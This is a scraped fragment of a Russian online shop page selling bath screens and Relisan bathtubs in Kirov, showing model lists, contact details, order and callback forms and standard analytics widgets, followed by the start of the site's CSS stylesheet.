<li>Daria, Neonika, Marina &mdash; прямоугольные ванны Релисан с чашей ассиметричной формы и дополнительными выступами для рук.</li>
<li>Elvira и Tamiza &mdash; модели нестандартных форм для тех, кто идет в ногу со временем.</li>
<li>Polina, Rona, Mira &mdash; угловые ванны Relisan &mdash; классические модели для просторных помещений.</li>
<li>Zoya, Ariadna, Sofi, Isabella &mdash; асимметричные.</li>
</ul>
<p>На все изделия Релисан предоставляет гарантию 10 лет. Кроме того, любую ванну можно дополнить аналогичным фронтальным экраном и дополнительными аксессуарами.</p>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </main>

    <!--  Mem : 8,75 mb, MySQL: 0,0184 s, 220 request(s), PHP: 0,2838 s, total: 0,3021 s, document from database. -->

<footer class="footer">
    <div class="footer__spacer js-footer-spacer"></div>
    <div class="footer__center">
        <div class="container">
            <div class="footer__center-main">
                <div class="footer__center-box footer__center-box--copy">
                    <div class="footer__copy">
                        © Все права защищены <br> 2008-2023 год.
                    </div>
                </div>
                <div class="footer__center-box">
                    <nav class="verticalnav">
                        <div  class="verticalnav__link verticalnav__link--blue div-no-link">Информация</div>
                        <ul class="verticalnav__list">
                            <li class="verticalnav__item"><a href="/akcii" class="verticalnav__link">Акции</a></li><li class="verticalnav__item"><a href="/uslugi" class="verticalnav__link">Услуги</a></li><li class="verticalnav__item"><a href="/oplata" class="verticalnav__link">Оплата</a></li><li class="verticalnav__item"><a href="/kontaktyi" class="verticalnav__link">Контакты</a></li><li class="verticalnav__item"><a href="/dostavka" class="verticalnav__link">Доставка</a></li><li class="verticalnav__item"><a href="/garantiya" class="verticalnav__link">Гарантии</a></li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__center-box">
                    <nav class="verticalnav">
                        <div class="verticalnav__link verticalnav__link--blue div-no-link">Уголок покупателя</div>
                        <ul class="verticalnav__list">
                            <li class="verticalnav__item"><a href="/catalog/brendy" class="verticalnav__link">Производители</a></li><li class="verticalnav__item"><a href="/homestati" class="verticalnav__link">Полезные советы</a></li><li class="verticalnav__item"><a href="/fotogalereya" class="verticalnav__link">Фотогалерея</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="footer__center-right" itemscope itemtype="http://schema.org/LocalBusiness">
                <meta itemprop="image" content="https://kirov.ekran-pod-vannu.ru/assets/images/foto/icons/logo-top.png">
                <meta itemprop="priceRange" content="700 - 51500 руб.">
                <div class="footer__images-list">
                    <ul class="images-list">
                        <li class="images-list__item">
                            <a  href="https://vk.com/ekran_pod_vannu" class="images-list__link">
                                <img src="/theme/pic/vk.png" alt="Photo" class="images-list__image">
                            </a>
                        </li>
                        <li class="images-list__item">
                                <img src="/theme/pic/cards.png" alt="Photo" class="images-list__image">

                        </li>
                    </ul>
                </div>
                <div class="footer__contact" >
                    <div class="footer__telephone-list">

                        <ul class="telephone-list telephone-list--modified"><li itemprop="telephone" class="telephone-list__item">
                            <a href="tel:84955009652" class="telephone-list__link">
                                <span class="telephone-list__link-color">8 (495)</span> 500-96-52
                            </a>
                        </li><li itemprop="telephone" class="telephone-list__item">
                            <a href="tel:88005054585" class="telephone-list__link">
                                <span class="telephone-list__link-color">8 (800) </span>505-45-85
                            </a>
                        </li></ul>

                    </div>
                    <div class="footer__email">
                        <div  class="verticalnav__link verticalnav__link--blue div-no-link" itemprop="email">zakaz@ekran-pod-vannu.ru</div>
                    </div>
                </div>
                <div class="footer__loc">
					<span itemprop="name">Экраны под ванну «EV»</span>
                    <div class="footer__loc-text" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">


                        
                            <span itemprop="postalCode">610020</span>,
                            <span itemprop="addressLocality">г. Киров</span>,
                            <span itemprop="streetAddress">ул. Свободы 66</span>
                        
                    </div>
                </div>
                <div class="footer__copyright">
                    <div class="footer__copy">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="container">
            <div class="footer__bottom-text">
                
            </div>
        </div>
    </div>
    <a  class="back-to-top pointer" title="Back to top">
        <svg class="icon-arrow">
            <use xlink:href="#arrow"></use>
        </svg>
    </a>
</footer>
    <!-- POPUP-CALL -->
<div class="popup popup-cities" id="popup-cities">

    <div class="popup-header">Выбор города</div>
    <div class="popup-body">
        <ul class="cities">
            <li><a href="http://astrahan.ekran-pod-vannu.ru">Астрахань</a></li><li><a href="http://bryansk.ekran-pod-vannu.ru">Брянск</a></li><li><a href="http://volgograd.ekran-pod-vannu.ru">Волгоград</a></li><li><a href="http://voronezh.ekran-pod-vannu.ru">Воронеж</a></li><li><a href="http://ekaterinburg.ekran-pod-vannu.ru">Екатеринбург</a></li><li><a href="http://ivanovo.ekran-pod-vannu.ru">Иваново</a></li><li><a href="http://izhevsk.ekran-pod-vannu.ru">Ижевск</a></li><li><a href="http://joshkar-ola.ekran-pod-vannu.ru">Йошкар-Ола</a></li><li><a href="http://kazan.ekran-pod-vannu.ru">Казань</a></li><li><a href="http://kemerovo.ekran-pod-vannu.ru">Кемерово</a></li><li><a href="http://kirov.ekran-pod-vannu.ru">Киров</a></li><li><a href="http://krasnodar.ekran-pod-vannu.ru">Краснодар</a></li><li><a href="http://krasnoyarsk.ekran-pod-vannu.ru">Красноярск</a></li><li><a href="http://kurgan.ekran-pod-vannu.ru">Курган</a></li><li><a href="http://kursk.ekran-pod-vannu.ru">Курск</a></li><li><a href="http://lipeck.ekran-pod-vannu.ru">Липецк</a></li><li><a href="http://magnitogorsk.ekran-pod-vannu.ru">Магнитогорск</a></li><li><a href="http://ekran-pod-vannu.ru">Москва</a></li><li><a href="http://murmansk.ekran-pod-vannu.ru">Мурманск</a></li><li><a href="http://naberezhnye-chelny.ekran-pod-vannu.ru">Набережные Челны</a></li><li><a href="http://nizhnij-novgorod.ekran-pod-vannu.ru">Нижний Новгород</a></li><li><a href="http://novokuzneck.ekran-pod-vannu.ru">Новокузнецк</a></li><li><a href="http://novosibirsk.ekran-pod-vannu.ru">Новосибирск</a></li><li><a href="http://omsk.ekran-pod-vannu.ru">Омск</a></li><li><a href="http://orenburg.ekran-pod-vannu.ru">Оренбург</a></li><li><a href="http://penza.ekran-pod-vannu.ru">Пенза</a></li><li><a href="http://perm.ekran-pod-vannu.ru">Пермь</a></li><li><a href="http://rostov-na-donu.ekran-pod-vannu.ru">Ростов-на-Дону</a></li><li><a href="http://ryazan.ekran-pod-vannu.ru">Рязань</a></li><li><a href="http://samara.ekran-pod-vannu.ru">Самара</a></li><li><a href="http://sankt-peterburg.ekran-pod-vannu.ru">Санкт-Петербург</a></li><li><a href="http://saransk.ekran-pod-vannu.ru">Саранск</a></li><li><a href="http://saratov.ekran-pod-vannu.ru">Саратов</a></li><li><a href="http://sevastopol.ekran-pod-vannu.ru">Севастополь</a></li><li><a href="http://stavropol.ekran-pod-vannu.ru">Ставрополь</a></li><li><a href="http://tver.ekran-pod-vannu.ru">Тверь</a></li><li><a href="http://tolyatti.ekran-pod-vannu.ru">Тольятти</a></li><li><a href="http://tomsk.ekran-pod-vannu.ru">Томск</a></li><li><a href="http://tula.ekran-pod-vannu.ru">Тула</a></li><li><a href="http://tyumen.ekran-pod-vannu.ru">Тюмень</a></li><li><a href="http://ulyanovsk.ekran-pod-vannu.ru">Ульяновск</a></li><li><a href="http://ufa.ekran-pod-vannu.ru">Уфа</a></li><li><a href="http://cheboksary.ekran-pod-vannu.ru">Чебоксары</a></li><li><a href="http://chelyabinsk.ekran-pod-vannu.ru">Челябинск</a></li><li><a href="http://yaroslavl.ekran-pod-vannu.ru">Ярославль</a></li>
        </ul>
    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALL END-->


<a data-src="#popup-add" style="display: none" id="popup-add-link" class="js-popup-link btn btn__blue pointer"></a>

<!-- POPUP-CALL -->
<div class="popup popup-call" id="popup-call">
    <form data-url="/ajax-call-master-new" method="post" class="ajax-form">
    <input type="hidden" name="formid" value="callMaster" />
    
    <div class="popup-call__holder">
        <div class="popup-call__heading">Вызов замерщика</div>
        <ul class="popup-call__list">
            <li class="popup-call__list-item">
                Стоимость замера составляет - <span class="popup-call__list-item-price">800 руб.</span> в пределах МКАД (за МКАД + 30 руб/км);
				</li>
				<li class="popup-call__list-item">
                Замер от центра до ТТК - <span class="popup-call__list-item-price">1100 руб.;</span>
            </li>
            <li class="popup-call__list-item">
                Установка - <span class="popup-call__list-item-price">300 руб.</span> (устанавливаем только модели из алюминиевого каркаса с пластиковыми панелями, примеры смотрите в фотогалерее работ). Внимание! Монтаж производится после того, как наш специалист произведет замеры.
            </li>
        </ul>
        <div class="popup-call__form">

                <div class="popup-call__form-row">
                    <div class="popup-call__form-cell popup-call__form-cell--email">
                        <input  id="email" type="text" placeholder="email" name="emailx" class="input  " value="">
						<input type="hidden" name="fuckspam" value="1"/>
                    </div>

                    <div class="popup-call__form-cell popup-call__form-cell--name">
                        <input  id="name" type="text" placeholder="Имя" name="name" class="input  " value="">
                    </div>
                    <div class="popup-call__form-cell popup-call__form-cell--tel">
                        <input  id="tel" type="tel" placeholder="Телефон" name="phone" class="input  " value="" >
                    </div>
                </div>
                <div class="popup-call__form-row">
                    <div class="popup-call__form-cell popup-call__form-cell--select">
                        <select name="master" id="select2"  class="input">
                            <option  value="Я вызываю замерщика">Перезвоните мне!</option>
                        </select>
                    </div>
                    <div class="popup-call__form-cell popup-call__form-cell--button">
                        <button type="submit" class="btn btn__bluefull">Отправить запрос</button>
                    </div>
                </div>

        </div>
        <div class="popup-call__reminder">
            Напоминаем, все необходимые замеры вы можете произвести самостоятельно. О том, как <a href="kak-zamerit-ekran-pod-vannu" class="popup-call__reminder-link">замерить</a> и как <a href="polezno-znatkak-ustanovit-ekran-pod-vannu" class="popup-call__reminder-link">установить</a>, читайте специальные статьи в соответствующих разделах сайта.
        </div>
    </div>
</form>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALL END-->

<!-- POPUP-ADD -->
<div class="popup popup-add" id="popup-add">
    <div class="popup-add__holder">
        <div class="popup-add__heading">
			<span class="popup-add__heading-image">
				<svg class="icon-check-img popup-add__heading-image-picture">
					<use xlink:href="#check-img"></use>
				</svg>
			</span>
            <span class="popup-add__heading-text">Товар добавлен в корзину!</span>
        </div>
        <div class="popup-add__products">
            <div class="popup-add__products-item">
                <div class="popup-add__products-name">

                </div>
                <div class="popup-add__products-price">
                    <div class="popup-add__products-price-amount"></div>
                    <div class="popup-add__products-price-rub rub">p</div>
                </div>
            </div>
        </div>
        <div class="popup-add__buttons">
            <div class="popup-add__buttons-continue">
                <a  class="popup-add__buttons-continue-link pointer">Продолжить покупки</a>
            </div>
            <div class="popup-add__buttons-basket">
                <a href="korzina" class="btn btn__bluefull">Перейти в корзину</a>
            </div>
        </div>
    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-ADD END-->

<!-- POPUP-CALLBACK -->
<div class="popup popup-callback" id="popup-callback">
    <div class="popup-callback__holder">

        

<div id="callback-target">
    <div class="popup-callback__heading">Обратный звонок</div>
    <div class="popup-callback__form">
        <form action="ajax-callback" class="ajax-form" data-target="#callback-target" method="post">
            
            <input type="hidden" name="formid" value="callback" />

            <div class="popup-callback__form-row">
                <input id="name1" type="text" placeholder="Ваше имя" name="name" class="input  " value="">
            </div>
            <div class="popup-callback__form-row">
                <input  id="tel1" type="tel" placeholder="Номер телефона" name="phone" class="input  " value="">
            </div>
            <div class="popup-callback__form-button">
                <a  class="btn link-submit pointer">Перезвоните мне!</a>
            </div>
        </form>
    </div>
</div>

    </div>
    <div class="popup__close js-close-popup">+</div>
</div>
<!-- POPUP-CALLBACK END-->











</div>






<script type="application/ld+json">/*<![CDATA[*/{"@context":"http://schema.org","@type":"WebSite","url":"https://kirov.ekran-pod-vannu.ru/","potentialAction":{"@type":"SearchAction","target":"https://kirov.ekran-pod-vannu.ru/poisk?search={search_term}","query-input":"required name=search_term"}}/*]]>*/</script>

<script src="https://kirov.ekran-pod-vannu.ru/theme/js/scripts.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/es5-shims.min.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/share.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/assets/snippets/evoshop/evoShop.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/eFilter.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/masonry.pkgd.min.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/imagesloaded.pkgd.min.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/jquery.mask_new.min.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/custom.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/showroom.js?v=2"></script><script src="https://kirov.ekran-pod-vannu.ru/theme/js/lazysizes.min.js?v=2"></script>





<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50467288 = new Ya.Metrika2({
                    id:50467288,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50467288" style="position:absolute; left:-9999px;" alt="Акриловые ванны Relisan в интернет-магазине в Кирове, купить ванну Relisan с доставкой картинка 1" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4498632,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=4498632" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2914605", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2914605;js=na" style="border:0;position:absolute;left:-9999px;" alt="mail" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<a href="https://dialogs.yandex.ru/store/skills/442d0e47-ekran-pod-vannu-ru?utm_source=site&utm_medium=badge&utm_campaign=v1&utm_term=d2" target="_blank"><img alt="Алиса это умеет" src="https://dialogs.s3.yandex.net/badges/v1-term2.svg"/></a>


<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'DiCjyfQ4A6';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-154546226-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-154546226-2');
</script>


</body>
</html>
Error

--- FILE ---
content_type: text/css
request_url: https://kirov.ekran-pod-vannu.ru/theme/css/styles.min.css
body_size: 36833
content:
/**
 * Table of contents: 
 * main.css
 * custom.css
 * shourum.css
 * eFilter.css
 * Generated by MagicMin: 2021-03-11 11:36:35
 */


/* Filename: main.css */
@charset "UTF-8";html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}input{overflow:visible}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}details{display:block}summary{display:list-item}menu{display:block}canvas{display:inline-block}template{display:none}[hidden]{display:none}.slick-slider{position: relative;display: block;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent}.slick-list{position: relative;overflow: hidden;display: block;margin: 0;padding: 0}.slick-list:focus{outline: none}.slick-list.dragging{cursor: pointer;cursor: hand}.slick-slider .slick-track, .slick-slider .slick-list{-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.slick-track{position: relative;left: 0;top: 0;display: block;margin-left: auto;margin-right: auto}.slick-track:before, .slick-track:after{content: "";display: table}.slick-track:after{clear: both}.slick-loading .slick-track{visibility: hidden}.slick-slide{float: left;height: 100%;min-height: 1px;display: none}[dir="rtl"] .slick-slide{float: right}.slick-slide img{display: block}.slick-slide.slick-loading img{display: none}.slick-slide.dragging img{pointer-events: none}.slick-initialized .slick-slide{display: block}.slick-loading .slick-slide{visibility: hidden}.slick-vertical .slick-slide{display: block;height: auto;border: 1px solid transparent}.slick-arrow.slick-hidden{display: none}@font-face{font-family: 'SF UI Display';src: url("../fonts/sfuidisplay/light/subset-SFUIDisplay-Light.eot");src: url("../fonts/sfuidisplay/light/subset-SFUIDisplay-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/sfuidisplay/light/subset-SFUIDisplay-Light.woff2") format("woff2"), url("../fonts/sfuidisplay/light/subset-SFUIDisplay-Light.woff") format("woff"), url("../fonts/sfuidisplay/light/subset-SFUIDisplay-Light.ttf") format("truetype"), url("../fonts/sfuidisplay/light/subset-SFUIDisplay-Light.svg#SFUIDisplay-Light") format("svg");font-weight: 300;font-style: normal}@font-face{font-family: 'SF UI Display';src: url("../fonts/sfuidisplay/regular/subset-SFUIDisplay-Regular.eot");src: url("../fonts/sfuidisplay/regular/subset-SFUIDisplay-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/sfuidisplay/regular/subset-SFUIDisplay-Regular.woff2") format("woff2"), url("../fonts/sfuidisplay/regular/subset-SFUIDisplay-Regular.woff") format("woff"), url("../fonts/sfuidisplay/regular/subset-SFUIDisplay-Regular.ttf") format("truetype"), url("../fonts/sfuidisplay/regular/subset-SFUIDisplay-Regular.svg#SFUIDisplay-Regular") format("svg");font-weight: normal;font-style: normal}@font-face{font-family: 'SF UI Display';src: url("../fonts/sfuidisplay/medium/subset-SFUIDisplay-Medium.eot");src: url("../fonts/sfuidisplay/medium/subset-SFUIDisplay-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/sfuidisplay/medium/subset-SFUIDisplay-Medium.woff2") format("woff2"), url("../fonts/sfuidisplay/medium/subset-SFUIDisplay-Medium.woff") format("woff"), url("../fonts/sfuidisplay/medium/subset-SFUIDisplay-Medium.ttf") format("truetype"), url("../fonts/sfuidisplay/medium/subset-SFUIDisplay-Medium.svg#SFUIDisplay-Medium") format("svg");font-weight: 500;font-style: normal}@font-face{font-family: 'SF UI Display';src: url("../fonts/sfuidisplay/semibold/subset-SFUIDisplay-Semibold.eot");src: url("../fonts/sfuidisplay/semibold/subset-SFUIDisplay-Semibold.eot?#iefix") format("embedded-opentype"), url("../fonts/sfuidisplay/semibold/subset-SFUIDisplay-Semibold.woff2") format("woff2"), url("../fonts/sfuidisplay/semibold/subset-SFUIDisplay-Semibold.woff") format("woff"), url("../fonts/sfuidisplay/semibold/subset-SFUIDisplay-Semibold.ttf") format("truetype"), url("../fonts/sfuidisplay/semibold/subset-SFUIDisplay-Semibold.svg#SFUIDisplay-Semibold") format("svg");font-weight: 600;font-style: normal}@font-face{font-family: 'SF UI Display';src: url("../fonts/sfuidisplay/bold/subset-SFUIDisplay-Bold.eot");src: url("../fonts/sfuidisplay/bold/subset-SFUIDisplay-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/sfuidisplay/bold/subset-SFUIDisplay-Bold.woff2") format("woff2"), url("../fonts/sfuidisplay/bold/subset-SFUIDisplay-Bold.woff") format("woff"), url("../fonts/sfuidisplay/bold/subset-SFUIDisplay-Bold.ttf") format("truetype"), url("../fonts/sfuidisplay/bold/subset-SFUIDisplay-Bold.svg#SFUIDisplay-Bold") format("svg");font-weight: bold;font-style: normal}@font-face{font-family: 'SegoeUI';src: url("../fonts/SegoeUI/light/SegoeUI-Light.eot");src: url("../fonts/SegoeUI/light/SegoeUI-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/SegoeUI/light/SegoeUI-Light.woff2") format("woff2"), url("../fonts/SegoeUI/light/SegoeUI-Light.woff") format("woff"), url("../fonts/SegoeUI/light/SegoeUI-Light.ttf") format("truetype"), url("../fonts/SegoeUI/light/SegoeUI-Light.svg#SegoeUI-Light") format("svg");font-weight: 300;font-style: normal}@font-face{font-family: 'SegoeUI';src: url("../fonts/SegoeUI/regular/SegoeUI.eot");src: url("../fonts/SegoeUI/regular/SegoeUI.eot?#iefix") format("embedded-opentype"), url("../fonts/SegoeUI/regular/SegoeUI.woff2") format("woff2"), url("../fonts/SegoeUI/regular/SegoeUI.woff") format("woff"), url("../fonts/SegoeUI/regular/SegoeUI.ttf") format("truetype"), url("../fonts/SegoeUI/regular/SegoeUI.svg#SegoeUI") format("svg");font-weight: normal;font-style: normal}@font-face{font-family: 'SegoeUI';src: url("../fonts/SegoeUI/semibold/SegoeUI-SemiBold.eot");src: url("../fonts/SegoeUI/semibold/SegoeUI-SemiBold.eot?#iefix") format("embedded-opentype"), url("../fonts/SegoeUI/semibold/SegoeUI-SemiBold.woff2") format("woff2"), url("../fonts/SegoeUI/semibold/SegoeUI-SemiBold.woff") format("woff"), url("../fonts/SegoeUI/semibold/SegoeUI-SemiBold.ttf") format("truetype"), url("../fonts/SegoeUI/semibold/SegoeUI-SemiBold.svg#SegoeUI-SemiBold") format("svg");font-weight: 600;font-style: normal}@font-face{font-family: 'SegoeUI';src: url("../fonts/SegoeUi/bold/SegoeUI-Bold.eot");src: url("../fonts/SegoeUi/bold/SegoeUI-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/SegoeUi/bold/SegoeUI-Bold.woff2") format("woff2"), url("../fonts/SegoeUi/bold/SegoeUI-Bold.woff") format("woff"), url("../fonts/SegoeUi/bold/SegoeUI-Bold.ttf") format("truetype"), url("../fonts/SegoeUi/bold/SegoeUI-Bold.svg#SegoeUI-Bold") format("svg");font-weight: 700;font-style: normal}@font-face{font-family: 'PF DinDisplay Pro';src: url("../fonts/pfdindisplaypro/PFDinDisplayPro-Thin.eot");src: url("../fonts/pfdindisplaypro/PFDinDisplayPro-Thin.eot?#iefix") format("embedded-opentype"), url("../fonts/pfdindisplaypro/PFDinDisplayPro-Thin.woff2") format("woff2"), url("../fonts/pfdindisplaypro/PFDinDisplayPro-Thin.woff") format("woff"), url("../fonts/pfdindisplaypro/PFDinDisplayPro-Thin.ttf") format("truetype"), url("../fonts/pfdindisplaypro/PFDinDisplayPro-Thin.svg#PFDinDisplayPro-Thin") format("svg");font-weight: 100;font-style: normal}@font-face{font-family: 'Newton';src: url("../fonts/newton/bold/NewtonC-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/newton/bold/NewtonC-Bold.otf") format("opentype"), url("../fonts/newton/bold/NewtonC-Bold.woff") format("woff"), url("../fonts/newton/bold/NewtonC-Bold.ttf") format("truetype"), url("../fonts/newton/bold/NewtonC-Bold.svg#NewtonC-Bold") format("svg");font-weight: 700;font-style: normal}@font-face{font-family: 'ALSRubl';src: url("../fonts/ALSRubl/ALSRubl.eot?#iefix") format("embedded-opentype"), url("../fonts/ALSRubl/ALSRubl.woff") format("woff"), url("../fonts/ALSRubl/ALSRubl.ttf") format("truetype"), url("../fonts/ALSRubl/ALSRubl.svg#ALSRubl") format("svg");font-weight: normal;font-style: normal}.clearfix:after{content: "";display: table;clear: both}.centered{display: table;width: 100%;height: 100%}.centered > *{display: table-cell;text-align: center;vertical-align: middle}.product__top, .product__stock, .product__inform, .product__inform-price, .product__inform-buttons, .product__price, .product__price-new, .product__price-old, .color-list, .performance-list__item, .vantage-list__item, .recommendation__products, .production__products, .catalog__products{font-size: 0;letter-spacing: -5px;line-height: 0}.product__top-stock, .product__top-compare, .product__stock-image, .product__stock-text, .product__inform-price-new, .product__inform-price-old, .product__inform-buttons-compare, .product__inform-buttons-buy, .product__price-new-amount, .product__price-new-rub, .product__price-old-amount, .product__price-old-rub, .color-list__item, .performance-list__intro, .performance-list__info, .vantage-list__image, .vantage-list__text, .recommendation__products-item, .production__products-item, .catalog__products-item{font-size: 16px;line-height: 24px;display: inline-block;letter-spacing: normal}.product__image-link, .slick-arrow{display: inline-block;line-height: 0;letter-spacing: -5px}.product__image-link:after, .slick-arrow:after{content: '';display: inline-block;vertical-align: middle;height: 100%}body{background: #fff;color: #5e5e5e;font-family: "SF UI Display", "SegoeUI";font-size: 16px;font-weight: normal;line-height: 24px}h1, h2, h3, h4, h5, h6{color: #4c4c4c;font-family: "SegoeUI";margin: 0 0 10px;padding: 0;color: #000}h1{font-size: 48px;line-height: 50px;font-weight: 300}h2{font-size: 24px;line-height: 38px;font-weight: 300}h3{font-size: 32px;line-height: 34px;font-weight: 300}h4{font-size: 22px;line-height: 24px;font-weight: 300}h5{font-size: 18px;line-height: 20px;font-weight: 300}h6{font-size: 12px;line-height: 1.4}p{padding: 0 0 7px;margin: 0}hr{overflow: hidden;height: 1px;background: #e9e9e9;border: 0;margin: 32px 0}q, blockquote{text-align: center;display: block;font-style: italic;margin: 0 0 24px}strong, b{font-weight: 700}a{color: #0095cf;-webkit-transition: all .3s ease-in-out;transition: all .3s ease-in-out;text-decoration: none}a.button{text-decoration: none}a.button:hover{text-decoration: none}a:focus{outline: none}a:hover{text-decoration: none;opacity: .8}[class*="icon-"]{display: inline-block;vertical-align: top}img{max-width: 100%;vertical-align: middle}img[style*="float: left"], img[style*="float:left"], img[align="left"]{margin: 0 20px 5px 0}img[style*="float: right"], img[style*="float:right"], img[align="right"]{margin: 0 0 5px 20px}.default-list{margin: 0 0 24px}.default-list li{position: relative;padding-left: 10px;margin: 0 0 24px}.default-list li:before{position: absolute;content: '';left: 0;top: 10px;width: 4px;height: 4px;background: pink;border-radius: 50%}ul{margin: 0 0 0px;list-style: none;padding-left: 3rem}ul li{margin: 0 0 10px}.bold{font-weight: 600;color: #000}.static-content .content__main ul{list-style: none}.static-content table{width: 100%;margin-bottom: 24px;font-size: 16px;line-height: 20px}.static-content thead{background: #f0f0f0}.static-content tr{border: 1px solid #dadada}.static-content tr:last-child{background: #f0f0f0}.static-content th{font-weight: 300;padding: 5px;padding: 12px 0 10px 20px;text-align: left;vertical-align: top;border-right: 1px solid #dadada}.static-content 